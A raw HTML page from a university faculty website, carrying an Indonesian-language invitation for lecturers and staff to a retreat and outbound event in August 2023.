			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul id="avia2-menu" class="menu"><li id="menu-item-7814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7814"><a target="_blank" rel="noopener" href="https://elearning.uad.ac.id/">LOGIN E-LEARNING</a></li>
<li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059"><a href="https://portal.uad.ac.id/dashboard">PORTAL UAD</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/en.png" width="16" height="16" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="id" class="gt-current-lang"><img src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/flags/16/id.png" width="16" height="16" alt="id" loading="lazy"></a></li></li></ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://fai.uad.ac.id/'><img height='100' width='300' src='https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png' alt='Fakultas Agama Islam Universitas Ahmad Dahlan' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/selayang-pandang/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sambutan Dekan</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/visi-misi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Visi dan Misi</span></a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/tujuandanmutu/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sasaran Mutu</span></a></li>
	<li id="menu-item-1655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Studi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Sarjana (S1)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bsa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Bahasa &#038; Sastra Arab</span></a></li>
			<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://ilha.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ilmu Hadis</span></a></li>
			<li id="menu-item-3088" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://pai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
			<li id="menu-item-5332" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://pbs.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Perbankan Syariah</span></a></li>
		</ul>
</li>
		<li id="menu-item-8697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Magister (S2)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-8684" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://mpai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pendidikan Agama Islam</span></a></li>
		</ul>
</li>
		<li id="menu-item-15210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Doktor (S3)</span></a>
		<ul class="sub-menu">
			<li id="menu-item-15211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://studi-islam.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Studi Islam</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pengurus/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pengurus</span></a></li>
	<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/akreditasi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Akreditasi Prodi</span></a></li>
</ul>
</li>
<li id="menu-item-12310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AKADEMIK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SDM</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/dosenstaf-fai/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Dosen</span></a></li>
		<li id="menu-item-12313" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/tenaga-kependidikan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Staff</span></a></li>
		<li id="menu-item-12684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/laboran/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboran</span></a></li>
	</ul>
</li>
	<li id="menu-item-12365" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/laboratorium/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Laboratorium</span></a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/file/d/1C1pCdFiUWqMMmTBonLKeSrhZ-cT5n7OW/view?usp=sharing" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Pedoman Akademik</span></a></li>
</ul>
</li>
<li id="menu-item-16517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://fai.uad.ac.id/?page_id=16518&amp;preview=true" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIC LECTURE</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PUBLIKASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasi-dosen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Publikasi Dosen</span></a></li>
	<li id="menu-item-15930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/publikasinew/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Jurnal</span></a></li>
</ul>
</li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://fai.uad.ac.id/layanan/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LAYANAN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://fai.uad.ac.id/kerjasama-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KERJASAMA</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-15945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PMB</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Reguler</span></a></li>
	<li id="menu-item-15999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program RPL</span></a></li>
	<li id="menu-item-16000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program Fast Talenta</span></a></li>
</ul>
</li>
<li id="menu-item-15944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-8"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MUHAMMADIYAH CORNER</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-16002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Program AIK FAI</span></a></li>
	<li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://fai.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Kiprah Persyarikatan</span></a></li>
</ul>
</li>
<li id="menu-item-12311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://fai.uad.ac.id" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">INFORMASI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15070" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/fai-dalam-angka/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">FAI dalam Angka</span></a></li>
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fai.uad.ac.id/pmb-fai-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Info Mahasiswa Baru</span></a></li>
	<li id="menu-item-7394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Karir</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://bimawa.uad.ac.id/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mahasiswa</span></a></li>
		<li id="menu-item-8742" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://uad.ac.id/id/alumni/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Alumni</span></a></li>
	</ul>
</li>
	<li id="menu-item-12568" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fai.uad.ac.id/unduh-dokumen-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Unduh</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://fai.uad.ac.id/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='80'>

	
        <div class='container_wrap container_wrap_first main_color sidebar_right'>

            <div class='container template-blog '>

                <main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <div class="category-term-description">
                                            </div>

                    <h3 class='post-title tag-page-post-type-title'>Posts</h3><article class='post-entry post-entry-type-standard post-entry-13229 post-loop-1 post-parity-odd post-entry-last custom  post-13229 post type-post status-publish format-standard hentry category-dokumen-fakultas category-pengumuman-fakultas tag-fai-uad tag-outbond-dosen-karyawan tag-outbond-fai-uad'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://fai.uad.ac.id/undangan-outbond-dosen-dan-karyawan-fai-uad/' rel='bookmark' title='Permanent Link: UNDANGAN OUTBOND DOSEN DAN KARYAWAN FAI UAD'>UNDANGAN OUTBOND DOSEN DAN KARYAWAN FAI UAD			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >2 August 2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://fai.uad.ac.id/category/dokumen-fakultas/" rel="tag">Dokumen Fakultas</a>, <a href="https://fai.uad.ac.id/category/pengumuman-fakultas/" rel="tag">Pengumuman Fakultas</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://fai.uad.ac.id/author/arif/" title="Posts by Arif Rahman" rel="author">Arif Rahman</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Kepada Yth.<br />
1. Bapak/Ibu Dosen<br />
2. Tenaga Kependidikan<br />
di Lingkungan Fakultas Agama Islam<br />
Universitas Ahmad Dahlan</p>
<p>Assalamu‘alaikum w. w.</p>
<p>Mengharap kehadiran Bapak/Ibu/Saudara pada kegiatan Sarasehan dan outbond, bagi dosen dan tendik dilingkungan Fakultas Agama Islam, yang Insya Allah akan diselenggarakan pada:</p>
<p>Hari, tanggal : Kamis, 10 Agustus 2023<br />
Waktu : 06.30 &#8211; selesai<br />
Tempat : New Rivermoon<br />
Pusur, karanglo, Polanharjo Klaten Jawa Tengah<br />
Acara : Sarasehan dan Outbond</p>
<p>Untuk mendata keikutsertaan dan penyiapan transportasi, kami mohon kesediaan Bapak/Ibu/Saudara untuk mengisi GF berikut https://s.uad.id/outboundfai Konfirmasi kehadiran, kami tunggu sampai Jum’at, 4 Agustus 2023.</p>
<p>Catatan<br />
DC kaos outbond dan membawa baju ganti</p>
<p>Demikian undangan ini kami sampaikan, atas perhatian dan kehadiran Bapak/Ibu/Saudara, kami sampaikan terima kasih.</p>
<p>Wassalamu’alaikum w.w.</p>
<p>Ttd<br />
Dekan</p>
<p>(HP/WA Sekretariat)</p>
<p><a href="https://fai.uad.ac.id/wp-content/uploads/2023/08/33.07-undangan-outbond.pdf">33.07 undangan outbond</a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Arif Rahman</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://fai.uad.ac.id/wp-content/uploads/2021/08/logo-fai.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Arif Rahman</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2023-08-02T08:28:33+07:00" >2023-08-02 08:28:33</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-08-02 08:28:33</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>UNDANGAN OUTBOND DOSEN DAN KARYAWAN FAI UAD</span></span></span></article><div class='custom'></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="search-6" class="widget clearfix widget_search"><h3 class="widgettitle">Search</h3>

<form action="https://fai.uad.ac.id/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Search' />
			</div>
</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Pelaksanaan UAS Semester Ganjil 2025/2026' href='https://fai.uad.ac.id/pelaksanaan-uas-semester-ganjil-2025-2026/'><span class='news-thumb no-news-thumb'></span><strong class='news-headline'>Pelaksanaan UAS Semester Ganjil 2025/2026<span class='news-time'>18 January 2026 - 09:20</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam' href='https://fai.uad.ac.id/fai-uad-dan-kemenlu-ri-luncurkan-policy-output-integrasi-indonesia-dan-dunia-islam/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.62-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan Kemenlu RI Luncurkan Policy Output Integrasi Indonesia dan Dunia Islam<span class='news-time'>14 January 2026 - 16:36</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis' href='https://fai.uad.ac.id/rancang-internasionalisasi-akademik-bersama-al-quds-university-uad-beberkan-rencana-program-strategis/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.59-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Rancang Internasionalisasi Akademik Bersama Al Quds University, UAD Beberkan Rencana Program Strategis<span class='news-time'>14 January 2026 - 15:50</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia' href='https://fai.uad.ac.id/al-quds-university-kunjungi-uad-kagum-pada-kemajuan-perguruan-tinggi-muhammadiyah-di-indonesia/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-36x36.jpeg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-80x80.jpeg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-180x180.jpeg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-120x120.jpeg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/B.58-450x450.jpeg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Al Quds University Kunjungi UAD: Kagum pada Kemajuan Perguruan Tinggi Muhammadiyah di Indonesia<span class='news-time'>14 January 2026 - 15:21</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan' href='https://fai.uad.ac.id/fai-uad-dan-lpsi-gelar-pembekalan-kkn-muballigh-hijrah-2026-siapkan-mahasiswa-terjun-dakwah-di-bulan-ramadan/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-36x36.jpg 36w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-80x80.jpg 80w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-180x180.jpg 180w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-120x120.jpg 120w, https://fai.uad.ac.id/wp-content/uploads/2026/01/IMG_1445-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD dan LPSI Gelar Pembekalan KKN Muballigh Hijrah 2026, Siapkan Mahasiswa Terjun Dakwah di Bulan Ramadan<span class='news-time'>12 January 2026 - 14:45</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #77e10f;  margin-top:-30px; margin-bottom:0px; '  ><div class='container' ><main  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-13229'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fai.uad.ac.id/wp-content/uploads/2023/08/Logo-UAD-Unggul.png' alt='' title='Logo UAD Unggul' height="160" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. –<br />
Faximille : 0274-564604<br />
Email : fai[at]uad.ac.id</p>
<p><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://conference.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
		</div></div></div><div class="flex_column av_one_third  avia-full-contain flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fai.uad.ac.id/wp-content/uploads/2021/07/pmb-uad-1-300x150.jpg) top center no-repeat  #003a73; background-color:#003a73; border-radius:0px; '><div style=' margin-top:110px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-7  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fai.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fai.uad.ac.id/wp-content/themes/fai/framework/';
    avia_framework_globals.installedAt = 'https://fai.uad.ac.id/wp-content/themes/fai/';
    avia_framework_globals.ajaxurl = 'https://fai.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
